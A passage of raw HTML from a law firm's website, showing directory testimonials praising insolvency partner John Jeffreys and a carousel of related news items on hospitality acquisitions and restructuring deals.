src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/placeholder/legal-500?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/placeholder/legal-500?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/placeholder/legal-500?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/placeholder/legal-500?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 ekpNZX">&quot;John Jeffreys is a stand out partner.&quot;</blockquote><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">The Legal 500, 2025</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="rose" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/placeholder/legal-500?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/placeholder/legal-500?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/placeholder/legal-500?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/placeholder/legal-500?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 ekpNZX">&quot;John Jeffreys is a hands-on commercial insolvency lawyer with a huge amount of experience.&quot;</blockquote><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">The Legal 500, 2024</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="mint" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/placeholder/legal-500?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/placeholder/legal-500?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/placeholder/legal-500?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/placeholder/legal-500?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 ekpNZX">&quot;John Jeffreys always responds quickly, and his work is best in class.&quot;</blockquote><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">The Legal 500, 2024</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="rose" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/logos/Chambers_2024_Top_ranked_Logo-removebg?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/logos/Chambers_2024_Top_ranked_Logo-removebg?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/logos/Chambers_2024_Top_ranked_Logo-removebg?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/logos/Chambers_2024_Top_ranked_Logo-removebg?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/logos/Chambers_2024_Top_ranked_Logo-removebg?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/logos/Chambers_2024_Top_ranked_Logo-removebg?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 ekpNZX">“John is experienced, knowledgeable, commercial and pragmatic.”</blockquote><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">Chambers &amp; Partners, 2024</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="mint" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/placeholder/legal-500?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/placeholder/legal-500?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/placeholder/legal-500?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/placeholder/legal-500?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 ekpNZX">“John Jeffreys – exceptionally responsive, pragmatic and commercial in the advice given, good all round knowledge even if not his speciality area o...</blockquote><button type="button" class="TestimonialCardstyles__QuoteModalBtn-sc-lvjr4i-10 jdHIjZ">Read more</button><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">The Legal 500, 2023</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="rose" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/placeholder/legal-500?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/placeholder/legal-500?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/placeholder/legal-500?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/placeholder/legal-500?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 ekpNZX">&quot;Everyone knows that with partners it is the name on the door that matters more than the name above it, and John Jeffreys is one of the best reason...</blockquote><button type="button" class="TestimonialCardstyles__QuoteModalBtn-sc-lvjr4i-10 jdHIjZ">Read more</button><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">The Legal 500, 2023</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="mint" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/placeholder/legal-500?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/placeholder/legal-500?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/placeholder/legal-500?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/placeholder/legal-500?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 ekpNZX">&quot;Everyone knows that with partners it is the name on the door that matters more than the name above it. and John Jeffreys is one of the best reason...</blockquote><button type="button" class="TestimonialCardstyles__QuoteModalBtn-sc-lvjr4i-10 jdHIjZ">Read more</button><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">The Legal 500, 2023</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="rose" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 ekpNZX">“John is an experienced, hands-on restructuring partner who provides guidance through complex situations.”</blockquote><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">Chambers &amp; Partners, 2023</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="mint" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/placeholder/legal-500?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/placeholder/legal-500?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/placeholder/legal-500?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/placeholder/legal-500?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 ekpNZX">&quot;John Jeffreys – High calibre, experienced professional who has excellent client interaction skills and provides a commercial, partner-led approach...</blockquote><button type="button" class="TestimonialCardstyles__QuoteModalBtn-sc-lvjr4i-10 jdHIjZ">Read more</button><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">The Legal 500, 2023</p></div></div></div></section></li></ul></div></div></div></div></section></div>
<div id="react_Components_InsightsCarousel_FB1F80E958A5DD40EDD1F3328C075B63" class="react_Components_InsightsCarousel_FB1F80E958A5DD40EDD1F3328C075B63"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-is-events="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA InsightsCarouselstyles__Container-sc-1d1qupz-0 cssyAz"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="InsightsCarouselstyles__ContentWrapper-sc-1d1qupz-2 ceKPBg"><h2 class="InsightsCarouselstyles__Title-sc-1d1qupz-3 jsvQfC">Related news &amp; articles</h2></div><div class="InsightsCarouselstyles__DesktopOverflow-sc-1d1qupz-1 mzBf"></div><div class="InsightsCarouselstyles__CarouselWrapper-sc-1d1qupz-6 eLYkgT"><section aria-live="polite" aria-atomic="true" class="LiveRegionstyles__Container-sc-1tbgk45-0 VRzrV">1<!-- --> of <!-- -->1</section><div class="MotionTrackstyles__Container-sc-17ipb3b-0 fhHLFh InsightsCarouselstyles__Track-sc-1d1qupz-7 deFBMO"><ul class="MotionTrackstyles__Track-sc-17ipb3b-1 bceptz" draggable="false" style="-webkit-touch-callout:none;-webkit-user-select:none;user-select:none;touch-action:pan-y"><li class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a href="/insights-events/press-releases/2024/freeths-advises-on-acquisition-of-tgi-fridays/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Purchased%20images/Contract_shareholder_boardroom_employment_glasses_czs2kp?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Purchased%20images/Contract_shareholder_boardroom_employment_glasses_czs2kp?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/v1/Purchased%20images/Contract_shareholder_boardroom_employment_glasses_czs2kp?_a=ATFGlAA0 731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/v1/Purchased%20images/Contract_shareholder_boardroom_employment_glasses_czs2kp?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/v1/Purchased%20images/Contract_shareholder_boardroom_employment_glasses_czs2kp?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">News</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">07/10/2024</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">Freeths advises on acquisition of TGI Friday’s</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li><li class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a href="/insights-events/legal-articles/2024/freeths-advise-grant-thornton-as-administrators-on-sale-of-uk-s-largest-night-time-business-rekom-uk/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/CORONER_S_INQUEST_-_InquestRepresentation_20cm?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/CORONER_S_INQUEST_-_InquestRepresentation_20cm?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/CORONER_S_INQUEST_-_InquestRepresentation_20cm?_a=ATFGlAA0 731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/CORONER_S_INQUEST_-_InquestRepresentation_20cm?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/CORONER_S_INQUEST_-_InquestRepresentation_20cm?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">News</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">08/02/2024</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">Freeths advise Grant Thornton as Administrators on sale of UK’s largest night-time business, Rekom UK</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li><li class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a href="/insights-events/legal-articles/2024/freeths-advises-breal-capital-on-latest-hospitality-acquisition/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/PARTNERSHIP_DISPUTES_-_hand_shake_deal_partnerhsip_business_men_completion?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/PARTNERSHIP_DISPUTES_-_hand_shake_deal_partnerhsip_business_men_completion?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/PARTNERSHIP_DISPUTES_-_hand_shake_deal_partnerhsip_business_men_completion?_a=ATFGlAA0 731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/PARTNERSHIP_DISPUTES_-_hand_shake_deal_partnerhsip_business_men_completion?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/PARTNERSHIP_DISPUTES_-_hand_shake_deal_partnerhsip_business_men_completion?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">News</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">07/01/2024</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">Freeths advises Breal Capital on latest hospitality acquisition</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li><li class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a href="/insights-events/press-releases/2023/freeths-advises-on-brewery-acquisition/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Purchased%20images/pub_beer_taps_hospitality_alcohol_EW_Free_-_AdobeStock_220854921?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Purchased%20images/pub_beer_taps_hospitality_alcohol_EW_Free_-_AdobeStock_220854921?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/v1/Purchased%20images/pub_beer_taps_hospitality_alcohol_EW_Free_-_AdobeStock_220854921?_a=ATFGlAA0 731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/v1/Purchased%20images/pub_beer_taps_hospitality_alcohol_EW_Free_-_AdobeStock_220854921?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/v1/Purchased%20images/pub_beer_taps_hospitality_alcohol_EW_Free_-_AdobeStock_220854921?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">News</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">26/05/2023</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">Freeths advises on brewery acquisition</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li><li class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a href="/insights-events/legal-articles/2023/silicon-valley-bank-practical-lessons-to-be-taken-forward/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/BANKING_AND_FINANCE_-_Credit_and_debit_cards_bank_money_spend_finance_debit?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/BANKING_AND_FINANCE_-_Credit_and_debit_cards_bank_money_spend_finance_debit?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/BANKING_AND_FINANCE_-_Credit_and_debit_cards_bank_money_spend_finance_debit?_a=ATFGlAA0 